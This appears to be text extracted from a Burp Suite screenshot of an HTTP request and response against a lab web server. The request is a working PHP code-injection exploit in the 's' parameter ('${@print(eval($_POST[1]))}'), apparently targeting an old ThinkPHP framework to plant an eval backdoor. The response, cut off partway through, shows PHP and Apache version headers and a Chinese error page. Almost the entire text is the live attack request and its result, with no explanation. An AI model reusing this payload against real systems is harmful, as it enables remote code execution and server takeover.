 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.php?s=a/b/c/${@print(eval($_POST[1]))} HTTP/1.1
2 Host: 192.168.11.92:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9c61c7aabd7dadb0aaa492e7fe41925d
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 09:05:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1665
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <title>
系统发生错误
</title>
17 <meta http-equiv="content-type" content="text/html;charset=utf-8"/>
18 <meta name="Generator" content="EditPlus"/>
19 <style>
20 body{
21 font-family:'Microsoft Yahei',Verdana,arial,sans-serif;
22 font-size:14px;
23 }
24 a{
text-decoration:none;